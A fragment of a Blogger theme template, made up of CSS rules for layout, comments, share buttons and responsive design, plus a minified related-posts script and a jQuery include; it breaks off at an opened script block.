#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
